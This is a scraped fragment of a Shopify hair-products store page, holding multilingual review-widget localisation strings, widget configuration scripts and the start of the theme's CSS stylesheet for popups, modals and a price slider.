tu correo","review_email_required":"Este campo es obligatorio","review_empty":"Todavía no hay comentarios de los clientes.","review_empty_content":"Sé el primero en compartir tus pensamientos con otros clientes.","review_empty_title":"Todavía no hay comentarios de los clientes","review_filter_by":"Filtrar","review_filter_clear":"Despejar","review_helpful":"¿Fue útil?","review_load_more":"Cargar más","review_name_label":"Nombre","review_name_placeholder":"Ingresa tu nombre","review_name_required":"Este campo es obligatorio","review_not_verified_purchase":"Clasificación","review_rating_empty":"Por favor, danos tu calificación","review_rating_label":"Calificación","review_search_box_placeholder":"Buscar reseñas","review_section_title":"Escribir una revisión","review_see_more":"Ver más","review_shop_now":"Compra ahora","review_sort_by_content":"Ordenar por contenido","review_sort_by_date":"Ordenar por fecha","review_sort_by_media":"Ordenar por multimedia","review_sort_by_rating":"Ordenar por calificación","review_submit_label":"Enviar revisión","review_thank_you_content":"Gracias por ser uno de nuestros éxitos!","review_thank_you_title":"Gracias!","review_upload_incorrect_format":"El archivo debe ser .jpg, .png, .gif, .mp4 o .mov","review_upload_label":"Agregar medios","review_upload_max_attachments":"Adjuntos máximos: 5 artículos","review_upload_max_photo_size":"Tamaño máximo de carga de fotos: 10MB","review_upload_max_video_size":"Tamaño máximo de carga de video: 100MB","review_verified_purchase":"Compra verificada","summary_discount_amount":"Obtener descuento [discount_amount]","summary_qna_submit_label":"Hacer una pregunta","summary_review_plural_format":"[review_number] reseñas","summary_review_singular_format":"[review_number] reseña","summary_review_submit_label":"Escribir una revisión","summary_section_title":"Comentarios de los clientes"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ( [questions_count] )","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Commentaires","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}},{"language_code":"it","content":{"custom_question_required":"Questo campo è obbligatorio","media_gallery_title":"Tutti i media","qna_cancel_label":"Annulla","qna_email_invalid":"Formato email non valido","qna_email_label":"Email","qna_email_placeholder":"Inserisci la tua email","qna_email_required":"Questo campo è obbligatorio","qna_empty_content":"Non esitare a condividere i tuoi dubbi con noi.","qna_empty_title":"Non ci sono ancora domande","qna_helpful":"Ti è stato utile?","qna_load_more":"Carica altro","qna_name_label":"Nome","qna_name_placeholder":"Inserisci il tuo nome","qna_name_required":"Questo campo è obbligatorio","qna_question_count":"Domande ([questions_count])","qna_question_label":"Domanda","qna_question_placeholder":"Scrivi qui la tua domanda","qna_question_required":"Questo campo è obbligatorio","qna_search_box_placeholder":"Cerca domande","qna_section_title":"Scrivi una domanda","qna_see_more":"Vedi altro","qna_sort_by_date":"Ordina per data","qna_sort_by_date_newest":"Più recenti prima","qna_sort_by_date_oldest":"Più vecchi prima","qna_submit_label":"Invia domanda","qna_thank_you_content":"Grazie per essere una delle nostre storie di successo!","qna_thank_you_title":"Grazie!","review_cancel_label":"Annulla","review_content_label":"Feedback","review_content_placeholder":"Condividi il tuo pensiero sul prodotto","review_content_required":"Questo campo è obbligatorio","review_count":"Recensioni ([reviews_count])","review_discount_content":"Ricevi subito il coupon sconto di [discount_amount]","review_discount_expiry_date":"Data di scadenza: [expiry_date]","review_discount_suggestion":"Carica la recensione con foto o video per ricevere subito lo sconto di [discount_amount]!","review_email_invalid":"Formato email non valido","review_email_label":"Email","review_email_placeholder":"Inserisci la tua email","review_email_required":"Questo campo è obbligatorio","review_empty":"Non ci sono ancora recensioni dei clienti.","review_empty_content":"Sii il primo a condividere i tuoi pensieri con altri clienti.","review_empty_title":"Non ci sono ancora recensioni dei clienti","review_filter_by":"Filtra","review_filter_clear":"Chiarire","review_helpful":"Ti è stato utile?","review_load_more":"Carica altro","review_name_label":"Nome","review_name_placeholder":"Inserisci il tuo nome","review_name_required":"Questo campo è obbligatorio","review_not_verified_purchase":"Valutazione","review_rating_empty":"Ti preghiamo di darci la tua valutazione","review_rating_label":"Valutazione","review_search_box_placeholder":"Cerca recensioni","review_section_title":"Scrivi una recensione","review_see_more":"Vedi altro","review_shop_now":"Acquista ora","review_sort_by_content":"Ordina per contenuto","review_sort_by_date":"Ordina per data","review_sort_by_media":"Ordina per media","review_sort_by_rating":"Ordina per valutazione","review_submit_label":"Invia recensione","review_thank_you_content":"Grazie per essere una delle nostre storie di successo!","review_thank_you_title":"Grazie!","review_upload_incorrect_format":"Il file deve essere .jpg, .png, .gif, .mp4 o .mov","review_upload_label":"Aggiungi media","review_upload_max_attachments":"Allegati massimi: 5 elementi","review_upload_max_photo_size":"Dimensione massima di caricamento foto: 10MB","review_upload_max_video_size":"Dimensione massima di caricamento video: 100MB","review_verified_purchase":"Acquisto verificato","summary_discount_amount":"Ricevi uno sconto di [discount_amount]","summary_qna_submit_label":"Fai una domanda","summary_review_plural_format":"[review_number] recensioni","summary_review_singular_format":"[review_number] recensione","summary_review_submit_label":"Scrivi una recensione","summary_section_title":"Recensioni dei clienti"}},{"language_code":"pt-PT","content":{"custom_question_required":"Este campo é obrigatório","media_gallery_title":"Todas as mídias","qna_cancel_label":"Cancelar","qna_email_invalid":"Formato de e-mail inválido","qna_email_label":"E-mail","qna_email_placeholder":"Digite seu e-mail","qna_email_required":"Este campo é obrigatório","qna_empty_content":"Não hesite em compartilhar suas preocupações conosco.","qna_empty_title":"Não há perguntas ainda","qna_helpful":"Isso foi útil?","qna_load_more":"Carregar mais","qna_name_label":"Nome","qna_name_placeholder":"Digite seu nome","qna_name_required":"Este campo é obrigatório","qna_question_count":"Perguntas ([questions_count])","qna_question_label":"Pergunta","qna_question_placeholder":"Escreva sua pergunta aqui","qna_question_required":"Este campo é obrigatório","qna_search_box_placeholder":"Pesquisar perguntas","qna_section_title":"Fazer uma pergunta","qna_see_more":"Ver mais","qna_sort_by_date":"Ordenar por data","qna_sort_by_date_newest":"Mais recentes primeiro","qna_sort_by_date_oldest":"Mais antigas primeiro","qna_submit_label":"Enviar pergunta","qna_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","qna_thank_you_title":"Obrigado!","review_cancel_label":"Cancelar","review_content_label":"Opinião","review_content_placeholder":"Compartilhe sua opinião sobre o produto","review_content_required":"Este campo é obrigatório","review_count":"Avaliações ([reviews_count])","review_discount_content":"Pegue seu cupom de desconto [discount_amount] agora","review_discount_expiry_date":"Data de validade: [expiry_date]","review_discount_suggestion":"Carregue uma avaliação com fotos ou vídeos para obter desconto de [discount_amount] instantaneamente!","review_email_invalid":"Formato de e-mail inválido","review_email_label":"E-mail","review_email_placeholder":"Digite seu e-mail","review_email_required":"Este campo é obrigatório","review_empty":"Não há avaliações de clientes ainda.","review_empty_content":"Seja o primeiro a compartilhar suas opiniões com outros clientes.","review_empty_title":"Não há avaliações de clientes ainda","review_filter_by":"Filtro","review_filter_clear":"Clarear","review_helpful":"Isso foi útil?","review_load_more":"Carregar mais","review_name_label":"Nome","review_name_placeholder":"Digite seu nome","review_name_required":"Este campo é obrigatório","review_not_verified_purchase":"Avaliação","review_rating_empty":"Por favor, dê-nos sua classificação","review_rating_label":"Classificação","review_search_box_placeholder":"Pesquisar avaliações","review_section_title":"Escrever uma avaliação","review_see_more":"Ver mais","review_shop_now":"Compre agora","review_sort_by_content":"Ordenar por conteúdo","review_sort_by_date":"Ordenar por data","review_sort_by_media":"Ordenar por mídia","review_sort_by_rating":"Ordenar por classificação","review_submit_label":"Enviar avaliação","review_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_thank_you_title":"Obrigado!","review_upload_incorrect_format":"O arquivo deve ser .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Adicionar mídia","review_upload_max_attachments":"Anexos máximos: 5 itens","review_upload_max_photo_size":"Tamanho máximo de upload de foto: 10MB","review_upload_max_video_size":"Tamanho máximo de upload de vídeo: 100MB","review_verified_purchase":"Compra verificada","summary_discount_amount":"Obter desconto de [discount_amount]","summary_qna_submit_label":"Fazer uma pergunta","summary_review_plural_format":"[review_number] avaliações","summary_review_singular_format":"[review_number] avaliação","summary_review_submit_label":"Escrever uma avaliação","summary_section_title":"Avaliações de clientes"}},{"language_code":"zh-CN","content":{"custom_question_required":"此字段为必填项","media_gallery_title":"所有媒体","qna_cancel_label":"取消","qna_email_invalid":"邮箱格式无效","qna_email_label":"邮箱","qna_email_placeholder":"输入您的邮箱","qna_email_required":"此字段为必填项","qna_empty_content":"不要犹豫，与我们分享您的关注。","qna_empty_title":"目前没有问题","qna_helpful":"对您有帮助吗？","qna_load_more":"加载更多","qna_name_label":"姓名","qna_name_placeholder":"输入您的姓名","qna_name_required":"此字段为必填项","qna_question_count":"问题（[questions_count]）","qna_question_label":"问题","qna_question_placeholder":"在这里写下您的问题","qna_question_required":"此字段为必填项","qna_search_box_placeholder":"搜索问题","qna_section_title":"写一个问题","qna_see_more":"查看更多","qna_sort_by_date":"按日期排序","qna_sort_by_date_newest":"最新的在前面","qna_sort_by_date_oldest":"最老的在前面","qna_submit_label":"提交问题","qna_thank_you_content":"谢谢您成为我们的成功故事之一！","qna_thank_you_title":"谢谢！","review_cancel_label":"取消","review_content_label":"反馈","review_content_placeholder":"分享您对产品的想法","review_content_required":"此字段为必填项","review_count":"评论（[reviews_count]）","review_discount_content":"现在领取折扣[discount_amount]优惠券","review_discount_expiry_date":"过期日期：[expiry_date]","review_discount_suggestion":"通过上传照片或视频立即获得[discount_amount]折扣！","review_email_invalid":"邮箱格式无效","review_email_label":"邮箱","review_email_placeholder":"输入您的邮箱","review_email_required":"此字段为必填项","review_empty":"目前没有顾客评论。","review_empty_content":"成为第一个与其他顾客分享想法的人。","review_empty_title":"目前没有顾客评论","review_filter_by":"筛选","review_filter_clear":"清除","review_helpful":"对您有帮助吗？","review_load_more":"加载更多","review_name_label":"姓名","review_name_placeholder":"输入您的姓名","review_name_required":"此字段为必填项","review_not_verified_purchase":"评分","review_rating_empty":"请给我们评分","review_rating_label":"评分","review_search_box_placeholder":"搜索评论","review_section_title":"写一篇评论","review_see_more":"查看更多","review_shop_now":"现在购买","review_sort_by_content":"按内容排序","review_sort_by_date":"按日期排序","review_sort_by_media":"按媒体类型排序","review_sort_by_rating":"按评分排序","review_submit_label":"提交评论","review_thank_you_content":"谢谢您成为我们的成功故事之一！","review_thank_you_title":"谢谢！","review_upload_incorrect_format":"文件必须是 .jpg、.png、.gif、.mp4 或 .mov","review_upload_label":"添加媒体","review_upload_max_attachments":"最大附件数量：5个","review_upload_max_photo_size":"最大照片上传大小：10MB","review_upload_max_video_size":"最大视频上传大小：100MB","review_verified_purchase":"已验证购买","summary_discount_amount":"获得[discount_amount]的折扣","summary_qna_submit_label":"提问","summary_review_plural_format":"[review_number] 条评论","summary_review_singular_format":"[review_number] 条评论","summary_review_submit_label":"写评论","summary_section_title":"顾客评论"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-04-18T09:38:18.124024Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"custom_css":".product-block__price-row product-block__price-row--swatches-inline {\n  margin-top : -15px !important;\n}","font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(0, 0, 0, 1)","rating_icon_border_color":"rgba(226, 92, 126, 1)","rating_icon_empty_color":"rgba(255, 255, 255, 1)","rating_icon_filled_color":"rgba(226, 92, 126, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(0, 0, 0, 1)","show_rating_icon_border":true,"show_star_rating_detail":true,"show_widget_when_no_reviews":false,"use_star_rating_from_global_setting":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"de","content":{"no_review":"(keine bewertungen)","average_review_singular_format":"[average_rating] ([review_number] Bewertung)","average_review_plural_format":"[average_rating] ([review_number] Bewertungen)","average_review":"[average_rating] von 5","base_on_review_singular_format":"Basierend auf [review_number] Bewertungen","base_on_review_plural_format":"Basierend auf [review_number] Bewertungen","see_all_customer_reviews":"Alle Kundenrezensionen ansehen"}},{"language_code":"en","content":{"average_review_plural_format":"[average_rating] ([review_number] reviews)","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[average_rating] ([review_number] review)"}},{"language_code":"es","content":{"base_on_review_singular_format":"Basado en [review_number] revisión","base_on_review_plural_format":"Basado en [review_number] revisiones","see_all_customer_reviews":"Ver todas las opiniones de los clientes","no_review":"(sin reseñas)","average_review_singular_format":"[average_rating] ([review_number] revisión)","average_review_plural_format":"[average_rating] ([review_number] revisiones)","average_review":"[average_rating] de 5"}},{"language_code":"fr","content":{"no_review":"(pas d'avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review":"[average_rating] sur 5","base_on_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Basé sur [review_number] avis","see_all_customer_reviews":"Voir tous les avis clients"}},{"language_code":"it","content":{"base_on_review_singular_format":"Basato sulla recensione di [review_number]","base_on_review_plural_format":"Basato sulle recensioni di [review_number]","see_all_customer_reviews":"Vedi tutte le recensioni dei clienti","no_review":"(nessuna recensione)","average_review_singular_format":"[average_rating] ([review_number] recensione)","average_review_plural_format":"[average_rating] ([review_number] recensioni)","average_review":"[average_rating] su 5"}},{"language_code":"pt-PT","content":{"base_on_review_plural_format":"Com base em comentários de [review_number]","see_all_customer_reviews":"Veja todas as avaliações de clientes","no_review":"(sem comentários)","average_review_singular_format":"[average_rating] ([review_number] comentários)","average_review_plural_format":"[average_rating] ([review_number] comentários)","average_review":"[average_rating] de 5","base_on_review_singular_format":"Com base em comentários de [review_number]"}},{"language_code":"zh-CN","content":{"average_review_plural_format":"[average_rating] ([review_number] 评论)","average_review":"[average_rating] 满分 5","base_on_review_singular_format":"基于[review_number] 评论","base_on_review_plural_format":"基于 [review_number] 评论","see_all_customer_reviews":"查看所有客户评论","no_review":"(没有评论)","average_review_singular_format":"[average_rating] ([review_number] 评论)"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"de","content":{"average_review":"[average_rating] von 5","average_review_plural_format":"[average_rating] ([review_number] Bewertungen)","average_review_singular_format":"[average_rating] ([review_number] Bewertung)","base_on_review_plural_format":"Basierend auf [review_number] Bewertungen","base_on_review_singular_format":"Basierend auf [review_number] Bewertungen","no_review":"(keine bewertungen)","see_all_customer_reviews":"Alle Kundenrezensionen ansehen"}},{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[average_rating] ([review_number] reviews)","average_review_singular_format":"[average_rating] ([review_number] review)","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] de 5","average_review_plural_format":"[average_rating] ([review_number] revisiones)","average_review_singular_format":"[average_rating] ([review_number] revisión)","base_on_review_plural_format":"Basado en [review_number] revisiones","base_on_review_singular_format":"Basado en [review_number] revisión","no_review":"(sin reseñas)","see_all_customer_reviews":"Ver todas las opiniones de los clientes"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","base_on_review_plural_format":"Basé sur [review_number] avis","base_on_review_singular_format":"Basé sur [review_number] avis","no_review":"(pas d'avis)","see_all_customer_reviews":"Voir tous les avis clients"}},{"language_code":"it","content":{"average_review":"[average_rating] su 5","average_review_plural_format":"[average_rating] ([review_number] recensioni)","average_review_singular_format":"[average_rating] ([review_number] recensione)","base_on_review_plural_format":"Basato sulle recensioni di [review_number]","base_on_review_singular_format":"Basato sulla recensione di [review_number]","no_review":"(nessuna recensione)","see_all_customer_reviews":"Vedi tutte le recensioni dei clienti"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] de 5","average_review_plural_format":"[average_rating] ([review_number] comentários)","average_review_singular_format":"[average_rating] ([review_number] comentários)","base_on_review_plural_format":"Com base em comentários de [review_number]","base_on_review_singular_format":"Com base em comentários de [review_number]","no_review":"(sem comentários)","see_all_customer_reviews":"Veja todas as avaliações de clientes"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] 满分 5","average_review_plural_format":"[average_rating] ([review_number] 评论)","average_review_singular_format":"[average_rating] ([review_number] 评论)","base_on_review_plural_format":"基于 [review_number] 评论","base_on_review_singular_format":"基于[review_number] 评论","no_review":"(没有评论)","see_all_customer_reviews":"查看所有客户评论"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.baisihair.fr/cdn/shop/t/64/assets/styles.css?v=76830087429868570421769154391
body_size: 42025
content:
/** Shopify CDN: Minification failed

Line 2803:8 Unexpected "{"
Line 7505:0 Unexpected "}"
Line 12168:67 Expected identifier but found "*"
Line 12548:2 "font-wight" is not a known CSS property

**/
@charset "UTF-8";



































































































:root{
 --theme-color:#CA404F;
 --active-dotColor: #CA404F;
}

/* Component variables */
.cc-animate-enabled .shopify-section {
  overflow: hidden;
}
@media (min-width: 768px) {
  .cc-animate-enabled [data-cc-animate] {
    opacity: 0;
  }
}
.cc-animate-enabled [data-cc-animate].-in {
  transition: opacity 0.7s, transform 0.7s;
  opacity: 1;
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-right {
  transform: translate3d(15px, 0, 0);
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-right.-in {
  transition-timing-function: cubic-bezier(0, 0.14, 0.19, 1);
  transform: translate3d(0, 0, 0);
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-up {
  transform: translate3d(0, 15px, 0);
  transition-duration: 0.7s;
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-up.-in { 
  transform: translate3d(0, 0, 0);
}
.cc-animate-enabled [data-cc-animate].cc-zoom-out {
  transform: scale(1.1);
}
.cc-animate-enabled [data-cc-animate].cc-zoom-out.-in {
  transition: transform 1.6s cubic-bezier(0, 0.14, 0.19, 1) 0s !important;
  transform: scale(1);
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-zoom-out {
  transform: scale(1.2);
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-zoom-out.-in {
  transition: opacity 1s, transform 1.2s cubic-bezier(0, 0.14, 0.19, 1) 0s, filter 2s !important;
  transform: scale(1);
}
@media (prefers-reduced-motion: reduce) {
  .cc-animate-enabled [data-cc-animate], .cc-animate-enabled [data-cc-animate].-in {
    transition: opacity 0.7s !important;
    transform: none !important;
  }
}

/**
 * Label must come directly after input and be a separate element (not wrapped around input)
 *
 * Checkbox example
 * ================
 * Markup:
 * <input type="checkbox" class="checkbox" id="some-id" name="some-name" value="some-value">
 * <label for="some-id">Some label</label>
 *
 * CSS:
 * @include cc-custom-checkbox();
 *
 *
 * Radio button group example
 * ==========================
 * Markup:
 * <ul>
 *   <li>
 *     <input type="radio" class="radio" id="opt1-id" name="radio-group-name" value="opt1-value">
 *     <label for="opt1-id">Option 1</label>
 *   </li>
 *   <li>
 *     <input type="radio" class="radio" id="opt2-id" name="radio-group-name" value="opt2-value">
 *     <label for="opt2-id">Option 2</label>
 *   </li>
 * </ul>
 *
 * CSS:
 * @include cc-custom-radio();
*/
gift-card-recipient {
  display: block;
  padding-top: 8px;
  padding-bottom: 8px;
}

.cc-gift-card-recipient__fields {
  text-align: left;
  display: none;
}

.cc-gift-card-recipient__checkbox:checked ~ .cc-gift-card-recipient__fields {
  max-height: 480px;
  display: block;
}

.cc-gift-card-recipient__checkbox:checked ~ .cc-gift-card-recipient__checkbox-container .cc-gift-card-recipient__label::after {
  opacity: 1;
  transform: rotate(45deg) scale(1);
}

.cc-gift-card-recipient .cc-gift-card-recipient__checkbox-container {
  display: inline;
  margin-bottom: 0px;
  margin-left: 8px;
}

.no-js .cc-gift-card-recipient__fields {
  display: block;
  max-height: unset;
}

.no-js .cc-gift-card-recipient__checkbox,
.no-js .cc-gift-card-recipient__checkbox-container {
  display: none;
}

.cc-modal-window {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9000;
}

.cc-modal-window__background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.2;
  cursor: pointer;
  z-index: 1;
}

.cc-modal-window__foreground {
  position: relative;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  pointer-events: none;
  z-index: 2;
}

.cc-modal-window__close {
  position: absolute;
  top: 0;
  right: 0;
  background: transparent;
  border: none;
  color: inherit;
  box-shadow: none;
  cursor: pointer;
  padding: 15px;
  border-radius: 0;
  transition: none;
}
.cc-modal-window__close:hover {
  background: transparent;
  border: none;
  color: inherit;
  box-shadow: none;
}
.cc-modal-window__close svg {
  stroke-width: 2;
}

.cc-modal-window__content-container {
  position: relative;
  overflow: auto;
  width: 800px;
  max-width: calc(100vw - 30px);
  max-height: 80vh;
  background: #f2f2f2;
  box-shadow: 0 1px 50px -20px #000;
  border-radius: 5px;
  pointer-events: auto;
}
@media (min-width: 768px) {
  .cc-modal-window__content-container {
    max-width: 90vw;
  }
}
@media (min-width: 960px) {
  .cc-modal-window__content-container {
    max-width: 80vw;
  }
}

.cc-modal-window--size-small .cc-modal-window__content-container {
  width: 500px;
}

.cc-modal-window__content {
  margin: 60px 20px 20px;
}
@media (min-width: 768px) {
  .cc-modal-window__content {
    margin: 60px 40px 40px;
  }
}

.cc-modal-window--closing {
  visibility: hidden;
}

.cc-modal-visible {
  overflow: hidden;
}

body.cc-popup-no-scroll {
  overflow: hidden;
}

.popup-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
  pointer-events: none;
}

.cc-popup {
  position: fixed;
  display: flex;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 997;
  transition: opacity 0.15s, visibility 0.15s;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.cc-popup.cc-popup--center {
  justify-content: center;
  align-items: center;
}
.cc-popup.cc-popup--center .cc-popup-modal {
  transform: translate3d(0, 60px, 0);
}
.cc-popup.cc-popup--bottom-left, .cc-popup.cc-popup--bottom-right {
  align-items: flex-end;
}
.cc-popup.cc-popup--bottom-left {
  justify-content: flex-start;
}
.cc-popup.cc-popup--bottom-left .cc-popup-modal {
  transform: translate3d(-60px, 0, 0);
}
[dir=rtl] .cc-popup.cc-popup--bottom-left .cc-popup-modal {
  transform: translate3d(60px, 0, 0);
}
.cc-popup.cc-popup--bottom-right {
  justify-content: flex-end;
}
.cc-popup.cc-popup--bottom-right .cc-popup-modal {
  transform: translate3d(60px, 0, 0);
}
[dir=rtl] .cc-popup.cc-popup--bottom-right .cc-popup-modal {
  transform: translate3d(-60px, 0, 0);
}
.cc-popup.cc-popup--left {
  justify-content: flex-start;
}
.cc-popup.cc-popup--left .cc-popup-modal {
  transform: translate3d(-60px, 0, 0);
  width: 100%;
  min-width: 0;
  overflow: auto;
}
[dir=rtl] .cc-popup.cc-popup--left .cc-popup-modal {
  transform: translate3d(60px, 0, 0);
}
@media (min-width: 768px) {
  .cc-popup.cc-popup--left .cc-popup-modal {
    width: 400px;
  }
}
.cc-popup.cc-popup--right {
  justify-content: flex-end;
}
.cc-popup.cc-popup--right .cc-popup-modal {
  transform: translate3d(60px, 0, 0);
  width: 100%;
  min-width: 0;
  overflow: auto;
}
[dir=rtl] .cc-popup.cc-popup--right .cc-popup-modal {
  transform: translate3d(-60px, 0, 0);
}
@media (min-width: 768px) {
  .cc-popup.cc-popup--right .cc-popup-modal {
    width: 400px;
  }
}
.cc-popup.cc-popup--visible {
  visibility: visible;
  opacity: 1;
  pointer-events: auto;
}
.cc-popup.cc-popup--visible .cc-popup-modal {
  transform: translate3d(0, 0, 0);
}
[dir=rtl] .cc-popup.cc-popup--visible .cc-popup-modal {
  transform: translate3d(0, 0, 0);
}
.cc-popup .cc-popup-background {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.3);
  z-index: 998;
}
.cc-popup .cc-popup-modal {
  position: relative;
  z-index: 999;
  transition: transform 0.25s;
  overflow: hidden;
  background-color: #f2f2f2;
  color: #303030;
}
.cc-popup .cc-popup-container {
  display: flex;
}
.cc-popup .cc-popup-container .cc-popup-title {
  color: #303030;
}
.cc-popup .cc-popup-close {
  position: absolute;
  right: 3px;
  top: 3px;
  width: 44px;
  height: 44px;
  padding: 7px;
  min-width: auto;
  background-color: transparent;
  border: none;
  box-shadow: none;
}
.cc-popup .cc-popup-close svg {
  stroke: #303030;
  stroke-width: 2px;
}
[dir=rtl] .cc-popup .cc-popup-close {
  left: 3px;
  right: auto;
}
.cc-popup .cc-popup-image .rimage-background {
  height: 100%;
}
.cc-popup .cc-popup-column {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cc-price-range {
  position: relative;
}

.cc-price-range__input-row {
  margin: 12px 0;
  display: flex;
  justify-content: space-between;
}

.cc-price-range__input-container {
  display: flex;
  align-items: baseline;
  flex: 0 0 auto;
  width: calc(50% - 6px);
}

.cc-price-range__input-currency-symbol {
  font-size: 15px;
  margin-right: 2px;
}
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      
.cc-price-range .cc-price-range__input {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
}

.cc-price-range__bar {
  position: relative;
  margin: 40px 15px 10px;
}

.cc-price-range__bar-inactive {
  height: 4px;
  background: #e6e6e6;
  border-radius: 4px;
}

.cc-price-range__bar-active {
  position: absolute; 
  left: 0;
  top: 0;
